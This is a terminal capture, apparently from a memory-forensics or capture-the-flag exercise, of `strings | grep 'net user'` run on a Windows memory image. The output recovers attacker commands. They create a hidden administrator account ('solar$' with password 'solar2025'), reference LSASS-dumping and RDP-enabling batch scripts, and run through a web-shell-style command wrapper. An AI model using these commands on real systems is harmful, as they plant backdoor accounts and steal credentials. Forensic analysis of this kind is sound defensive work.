 ┌──(root💀nuli)-[~/volatility2]
└─# strings 1.vmem | grep -E "net user" 1 ×
A "public suffix" is one under which Internet users can directly register names.
net user solar$ solar
net user solar$ solar20
net user solar$ solar202
net user solar$ solar2025
net user solar$ solar2025
net user solar$ solar2025 /
net user solar$ solar2025 /a
["dump_lass.bat","net user solar$ solar2025 /add"]*
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user"]cDpY
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
](
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]
net user solar$ solar2025 /add
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]
["dump_lass.bat","net user solar$ solar2025 /add"]
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user"]
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
] d
["dump_lass.bat","net user solar$ solar2025 /add","net localgroup Administrators solar$ /add","net user","net user solar$"
,"enable_rdp.bat"]800-\u0e
net useround
C:\phpstudy_pro\WWWnet user solar$ solar2025 /add
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&e
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$ solar2025 /add&echo ede1fd71e&cd&echo b19a77dd27b
C:\phpstudy_pro\WWWnet user
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
cd /d "C:\\phpstudy_pro\\WWW"&net user&echo ede1fd71e&cd&echo b19a77dd27b
C:\phpstudy_pro\WWWnet user solar$
cd /d "C:\\phpstudy_pro\\WWW"&net user solar$&echo ede1fd71e&cd&echo b19a77dd27bcd /d "C:\\phpstudy_pro\\WWW"&net user sol
ar$&echo ede1fd71e&cd&echo b19a77dd27bcd /d "C:\\phpstudy_pro\\WWW"&net user solar$&echo ede1fd71e&cd&echo b19a77dd27b
net user solar$
["dump_lass.bat","net user solar$ solar2025 /add"]*
net user solar$
net user solar$ s
["dump_lass.bat","net user solar$ solar2025 /add"]*
net user solar$ solar2
┌──(root💀nuli)-[~/volatility2]
└─#